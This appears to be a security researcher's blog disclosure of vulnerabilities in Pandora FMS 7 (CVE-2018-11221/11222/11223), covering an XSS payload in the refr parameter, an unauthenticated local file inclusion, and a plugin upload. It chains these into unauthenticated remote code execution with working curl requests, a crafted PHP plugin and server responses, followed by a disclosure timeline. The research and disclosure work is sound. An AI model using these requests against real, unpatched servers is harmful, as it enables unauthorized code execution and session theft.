HackerCat Ninja
Coding & Security

Pandora's Box
by Jose Krause
Recently I was looking for a server monitoring service, and finally I came against Pandora FMS, a nice looking software with Dockered versions, perfect for my deploy.
Looking at the community, it feels active with frequently updates and pushes to the dev branch, so it was an option to give it a try.
The source code of the open source version is available on github
Installing the last version
The installation process is very easy with docker, the only thing you need to do is:
docker run --name pandora-mysql-latest \
-e MYSQL_ROOT_PASSWORD=AVeryStrongRootPassword \
-e MYSQL_DATABASE=pandora -e MYSQL_USER=pandora \
-e MYSQL_PASSWORD=pandora \
-d pandorafms/pandorafms-mysql:latest
and once the database is running, pull and start the Pandora console and attach it to the database:
docker run -p 80:80 -p 8022:8022 \
-p 8023:8023 --link pandora-mysql-latest:mysql\
-d pandorafms/pandorafms:7
And this is all, just point your browser to http://localhost/pandora_console/ and login with the default credentials admin:pandora.
The next thing I did was to create a new user without privileges to test the security of the platform.
Welcome SQL error
The first thing we can find is a nice SQL error at the welcome screen of the platform:

This error appears only if the created user doesn’t belongs to any group, so I proceeded to assign the user to the lowest permission profile, operator (read). Once added this error disappears.
For the test I’ll proceed without an assigned profile to test the platform with the lowest possible privileges.
On this version multiple SQLi(s) have been fixed so as multiple XSS(s).
XSS on parameter refr (CVE-2018-11223)
The application uses a parameter to set a refresh rate, this parameter is inserted directly without sanitizing it into a parseInt javascript function. With a crafted request a user could execute untrusted code on the client side:
The original query looks like
http://127.0.0.1/pandora_console/index.php?sec=estado&sec2=operation/agentes/estado_agente&refr=42
And the 42 will be inserted into the code as shown in the next snippet
refr_time = parseInt("42");
if (isNaN(refr_time)) {
refr_time = 0;
}
Now, the crafted parameter
http://127.0.0.1/pandora_console/index.php?sec=estado&sec2=operation/agentes/estado_agente&refr=42%22);alert(document.cookie);eval(a=%22foo
And the reflected the query string in the code:
refr_time = parseInt("42");alert(document.cookie);eval(a="foo");
if (isNaN(refr_time)) {
refr_time = 0;
}

Obviously, the cookie is not secure.
Unauthenticated LFI of php files (CVE-2018-11222)
There is a php file that has a parameter used to call other system files, the only requirement is that the called file must end with .php.
Calling some file that we know that exists on the system with
GET /pandora_console/ajax.php?page=include/config.php
Note that this call is unauthenticated!
This will return a nice error saying that the requested file is not available, note the extra .php appended to the error message
<br /><b class="error">Sorry! I can't find the page include/config.php.php!</b>
Avoiding the .php extension on the page param, the server does return a nice 200 code with a blank site, meaning that the server is executing the called php file.
There are many promising system files, one of them is get_file
GET /pandora_console/ajax.php?page=include/get_file HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Returns:
HTTP/1.1 200 OK
Date: Mon, 14 May 2018 10:57:35 GMT
Server: Apache/2.2.15 (CentOS)
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: PHPSESSID=n8kmpsam90kcgc35dsvvkve981; expires=Mon, 14-May-2018 12:27:35 GMT; path=/
Content-Length: 178
Connection: close
Content-Type: text/html; charset=UTF-8
<h3 style='background:url("../images/err.png") no-repeat scroll 0 0 transparent; padding:4px 1px 6px 30px; color:#CC0000;'>Security error. Please contact your administrator.</h3>
In this case we are not authorized to use the get_file functionality, reviewing the code you can find that this call needs to be authenticated with the DB admin password, on some kind weird way.
Unauthenticated upload of untrusted code (CVE-2018-11221)
Another interesting call is the update_manager.ajax.php, this one seems to be used to upload Pandora plugins, this method allows only the upload of .oum files, these files are simple zipped folders without requiring some special structure or content.
With this in mind, we could craft our own plugin creating a folder with a php inside and zip it:
plugin.php
<?php
echo "Pwned!\n";
echo 'Current PHP version: ' . phpversion() . "\n";
?>
zipping our bundle
> zip -r -9 plugin.oum plugin
adding: plugin/ (stored 0%)
adding: plugin/phpinfo.php (deflated 15%)
To upload the plugin, we must POST it with a multipart form, the next call can be used to upload the file without permissions on the system
curl 'http://127.0.0.1/pandora_console/ajax.php?page=include/ajax/update_manager.ajax&upload_file=true'\
-H 'Host: 127.0.0.1'\
-H 'User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:60.0) Gecko/20100101 Firefox/60.0'\
-H 'Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8'\
-H 'Connection: keep-alive'\
-H 'Upgrade-Insecure-Requests: 1'\
-X POST\
-H 'Content-Type: multipart/form-data'\
-F 'name=upfile'\
-F "filename=plugin.oum"\
-F "upfile=@plugin.oum"
Once executed, the server will return the full absolute path of the uploaded plugin:
{"status":"success","package":"/tmp/pandora_oum/plugin.oum"}
The server once received the plugin decompresses it to the servers temporal folder returned in the response, so absolute path of our php file will be /tmp/pandora_oum/plugin.oum/plugin/phpinfo.php.
The unauthenticated RCE (CVE-2018-11222 + CVE-2018-11221)
Binding together the upload and the LFI, will give us a nice RCE in the manner that we can now upload our own code and call it through the LFI
> curl 'http://127.0.0.1/pandora_console/ajax.php?page=/tmp/pandora_oum/plugin.oum/plugin/phpinfo'
Pwned!
Current PHP version: 5.3.3
Remember that the only callable files are the ones terminated in .php ones.
Disclosure timeline
- 05/08/2018:
- Reported the found vulnerabilities to the vendor –XXS, Insecure file upload, LFI–.
- The vendor requested detailed information.
- Exact information on how to replicate the attacks where sent to the vendor.
- 05/10/2018:
- Sent another email with multiple new SQLi vulnerabilities and the way to reproduce them.
- The vendor requested a report with detailed information.
- 05/14/2018:
- I answered to the vendor that the information already sent is complete and he where able to reproduce the attacks.
- The vendor answered that the team is working to fix all the vulnerabilities.
- Contacted to the spanish national CERT (CCN-CERT) to alert about this vulnerabilities.
- 05/16/2018:
- I maintained a telephonic meeting with the vendor to solve questions and help with the bugfix.
- 05/30/2018:
- The vendor pushes out the official patch.
- 06/07/2018:
- Full disclosure.
Fix
The fix is available in version 7.23 (v7.0NG.723) according to the vendor. You should urgently update your Pandora version.
At the moment of writing this article, the only reference to these important bugs are on the release note “whats-new-723-EN” without any details nor a single mention to the security researcher.
